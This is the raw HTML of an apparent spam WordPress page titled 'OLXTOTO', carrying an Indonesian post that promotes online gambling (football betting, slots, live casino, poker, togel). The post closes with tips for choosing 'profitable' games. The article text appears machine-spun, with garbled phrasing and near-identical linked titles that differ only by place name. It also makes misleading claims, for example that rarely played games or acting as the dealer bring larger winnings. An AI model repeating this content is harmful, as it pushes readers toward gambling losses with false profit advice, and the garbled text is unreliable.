var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='newsback-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,300,400italic,900,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://domaljevac.net/wp-content/themes/covernews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsback-css' href='https://domaljevac.net/wp-content/themes/newsback/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://domaljevac.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://domaljevac.net/wp-json/wp/v2/posts/678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://domaljevac.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://domaljevac.net/?p=678' />
<link rel="preload" href="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg" as="image"><link rel="pingback" href="https://domaljevac.net/xmlrpc.php">        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #f3f3f3;
            }

            .site-branding .site-title {
                font-size: 84px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-678 single-format-standard wp-embed-responsive wp-theme-covernews wp-child-theme-newsback default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar dark aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">


    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="header-layout-3">
        <header id="masthead" class="site-header">
                <div class="masthead-banner data-bg" data-background="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                                                            <p class="site-title font-family-1">
                                    <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                </p>
                            
                                                            <p class="site-description">Rekomendasi Game Judi Online Terbaik Paling Populer</p>
                                                    </div>
                    </div>
                    <div class="col-md-12">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">
                            <div class="main-navigation-container-items-wrapper">
                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                                                        <p class="site-title font-family-1">
                                        <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                    </p>
                                </span>
                                <div id="primary-menu" class="menu"></div>
                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://domaljevac.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>


</div>



    <div id="content" class="container">
        <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://domaljevac.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://domaljevac.net/category/game-judi-online/" itemprop="item"><span itemprop="name">Game Judi Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-paling-ternama-yang-banyak-digemari-ulujadi/" itemprop="item"><span itemprop="name">OLXTOTO Rujukan Permainan Judi Online Terhebat Paling Ternama yang Banyak Digemari Ulujadi</span></a><meta itemprop="position" content="3" /></li></ul></div>            </div>
        </div>
                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-678" class="af-single-article post-678 post type-post status-publish format-standard hentry category-game-judi-online">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">OLXTOTO Rujukan Permainan Judi Online Terhebat Paling Ternama yang Banyak Digemari Ulujadi</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-paling-ternama-yang-banyak-digemari-ulujadi/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
            </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p>Siapa-siapa saja golongan bettor sudah tentu sadari kalau waktu ini udah ada beberapa macam-macam perjudian yang dapat dimainkan. Jauh saat di masa judi konservatif, yang cuma ada sekian banyak model permainan atau permainan yang bettor mengenal. Makin banyaknya games judi online, automatic makin memberi kepuasan juga bagi para penjudi atau bettor yang pengin coba hoki melalui taruhan dipicu dapat memutuskan pada type permainan mana saja.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-10" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" alt="" width="300" height="171" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Biarpun telah ada beberapa variasi perjudian, yang pasti ada sekian banyak type games judi online terpilih terpopuler yang selalu banyak digemari. Kebanyakan, sejumlah game judi khusus yang bisa lebih banyak dimainkan karena punyai beberapa keunggulan, sebutlah contohnya memberinya kesempatan kemenangan yang besar, beberapa keuntungan atau karakter bermainnya yang gampang dimainkan.</p>
<p>Saat bermain judi online <strong><a href="https://domaljevac.net/">OLXTOTO</a></strong>, pemain tidak cuma perlu menitikberatkan di alternatif tipe permainan saja. Benar-benar, tentukan permainan atau permainan judi yang cocok dapat berefek kepada besar atau tidak kesempatan kemenangan. Namun demikian, supaya bisa peroleh keuntungan yang semakin besar, terang anda lantas menjadi bettor atau betaruh harus mengerti juga pelbagai panduan penting dalam judi online sebagaimana wajarnya yang selalu dijalankan beberapa bettor professional.</p>
<p>Beraneka Contoh Games Judi Online Terunggul Sangat Tenar yang Patut Anda Coba<br />
Seperti kami sebutkan jika tiap-tiap type games judi tentu memiliki banyak segi ketaksamaan, satu diantaranya yang amat kontras sudah pasti dari kemungkinan menang dan keuntungan yang didatangkan. Jikamana anda benar-benar mengharap dapat peroleh peruntungan lebih bagus, pilih games terhebat terang pun jadi cara pas yang perlu anda melakukannya. Oleh karena itu, supaya anda punyai alternatif pas dalam taruhan online, berikut kami uraikan beraneka contoh permainan judi online terbaik terpopuler yang wajar anda coba salah satunya antara lain:</p>
<p> Judi Bola Online<br />
Mayoritas bettor pastilah sepakat kalau judi bola menjadi satu diantara perjudian online terpilih dan terkenal yang banyak disukai. Bagaimana tidak, judi bola adalah taruhan olahraga yang berbasiskan di olahraga sepak bola yang notaben jadi cabang olahraga paling populer di dunia. Argumen banyak orang-orang menunjuk taruhan pada judi bola karena dirasakan amat efisien memberinya kemungkinan keuntungan besar dengan pelbagai pasaran-pasaran bola terhebat dan terkomplet yang ada pada dalamnya.</p>
<p> Slot Game<br />
Permainan judi online terpilih serta begitu popular yang lain juga bisa anda coba permainkan sekarang yakni slots permainan. Slots jadi permainan yang tengah trend sekarang lantaran miliki karakter permainan simpel dimainkan. Karena itu, tidaklah heran kalau banyak yang beropini jika bermain slots dapat menghadirkan lebih sejumlah keuntungan dan ringan mendapat menangnya. Ditambah lagi untuk waktu ini pun telah ada banyak provider slots yang mendatangkan beberapa produk permainan slots terakhir yang makin menarik.</p>
<p> Live Kasino<br />
Bercakap judi online terpilih dan terkenal pastinya akan tidak komplet bila tidak mengatakan nama live kasino. Permainan kasino sendiri bahwasanya telah ada sudah lama serta sampai saat ini masih jadi salah satunya permainan yang banyak dicari beberapa penjudi. Umumnya, seberapa banyak bettor ingin untuk mainkan live kasino permainan dipicu banyaknya opsi model taruhan yang bisa dimainkan didalamnya seperti roulette, blackjack, sic bo, dragon tiger namun juga baccarat.</p>
<p> Poker Online<br />
Dari jenis taruhan judi kartu, poker ialah perjudian online yang paling tersohor dan pastilah telah banyak dimainkan banyak bettor. Permainan poker menghidangkan berbagai hal menarik dengan prinsip taruhan yang gampang karena pemain hanya butuh sukses memperoleh gabungan kartu terbaik dengan nilai yang tertinggi. Poker sendiri memanfaatkan 1 set kartu remi serta bermainnya bisa dimainkan sampai sembilan orang pemain.</p>
<p> Togel Online<br />
Di Indonesia sendiri, togel atau ringkasan dari toto gelap sebagai satu diantara taruhan tradisionil yang telah ada sudah lama sekali. Togel sendiri di dasarnya sebagai taruhan judi menerka hasil angka keluaran pasaran togel yang menuntut pemain perlu sukses menerka dengan presisi hasil pengeluaran togel. Hal yang memperbanyak daya magnet dalam judi togel ialah banyak beberapa jenis pasaran togel yang terus-menerus bisa disamakan, karena tiap pasaran togel juga pastilah berlainan dari kesempatan menang, peraturan menerka angka maupun dari agenda pengeluaran togelnya.</p>
<p>Panduan Memutuskan Permainan Judi Online Terpilih supaya Memberinya Banyak Keuntungan<br />
Banyak macam-macam perjudian terang bikin banyak bettor sekaligus bisa coba hoki terbaik dengan permainkan games macam apa saja. Biarpun begitu, tiap-tiap perjudian yang ada pasti miliki kemungkinan keuntungan yang berbeda selainnya daripada winrate atau kesempatan menang yang tidak sama.</p>
<p>Maka dari itu, saat bermain judi online, anda seharusnya tidak sekedar hanya memutuskan tipe permainan saja dan juga perlu memperhitungkan dengan bagus bagaimana menunjuk permainan judi yang cocok di mana dapat memberikan beberapa keuntungan. Dikarenakan banyak, sejumlah bettor yang susah mendapat keuntungan karena kurang demikian benar pilih permainan yang pas. Manfaat mengelak hal itu, baca beberapa teknik menunjuk permainan judi online terbaik supaya memberinya beberapa keuntungan sebagai berikut ini:</p>
<p> Pilih Permainan Judi dengan Struktur Bandar<br />
Satu diantara kiat metode terhebat dalam menentukan games judi online yang dapat memberi anda sejumlah keuntungan dengan permainkan perjudian dengan mekanisme bandar didalamnya. Model permainan itu sudah tentu akan memberi keuntungan makin banyak dipicu anda dapat pilih bermain selaku bandar. Karena di dasarnya, kesempatan keuntungan bandar jelas semakin lebih besar ketimbang cuma pemain atau player biasa-biasa saja.</p>
<p> Mainkan Permainan Judi dengan Kesempatan Peruntungan Lebih Besar<br />
Tidak semuanya macam permainan yang terus ada memberi keuntungan yang serupa besarnya. Untuk itu dia anda harus mainkan games judi dengan kesempatan peruntungan makin besar. Umumnya, beberapa game judi begitu terus-menerus banyak dianjurkan sekalian banyak juga dimainkan oleh bettor lain. Meskipun betul-betul pula penting disamakan apakan anda dapat permainkan games itu atau mungkin tidak.</p>
<p> Tidak Memutuskan Permainan yang Sukar Dimainkan<br />
Bila ada sekian banyak games judi online spesifik yang harus anda coba permainkan, karenanya tentu ada juga games yang tak setidaknya anda permainkan kalau betul-betul inginkan lebih beberapa keuntungan. Tentunya, permainan yang semestinya jangan anda permainkan yakni permainan yang menurut anda susah. Masalahnya kalau anda bermain permainan yang sukar sekalinya games itu tawarkan beberapa keuntungan, mungkin keuntungan yang anda harap malahan sukar diperoleh.</p>
<p> Pilih Games Judi yang Jarang-jarang Dimainkan<br />
Tentang hal teknik pilih games judi online terunggul lain biar memberi sejumlah keuntungan buat anda adalah pilih permainan judi yang jarang-jarang dimainkan. Rata-rata bettor menunjuk games yang kerap dimainkan penjudi lain. Walau sebenarnya, mainkan games yang jarang-jarang dimainkan malahan kemungkinan berikan keuntungan dengan kesempatan bertambah besar yang sedikit dijumpai.</p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post Navigation">
		<h2 class="screen-reader-text">Post Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://domaljevac.net/olxtoto-rujukan-games-judi-online-terhebat-sangat-popular-yang-banyak-disenangi-edera/" rel="prev"><span class="em-post-navigation">Previous</span> OLXTOTO Rujukan Games Judi Online Terhebat Sangat Popular yang Banyak Disenangi Edera</a></div><div class="nav-next"><a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-paling-ternama-yang-banyak-digemari-tanete-riattang-timur/" rel="next"><span class="em-post-navigation">Next</span> OLXTOTO Referensi Permainan Judi Online Terunggul Paling Ternama yang Banyak Digemari Tanete Riattang Timur</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/olxtoto-rujukan-permainan-judi-online-terhebat-paling-ternama-yang-banyak-digemari-ulujadi/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://domaljevac.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='678' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="141"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-2" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://domaljevac.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung</a></li>
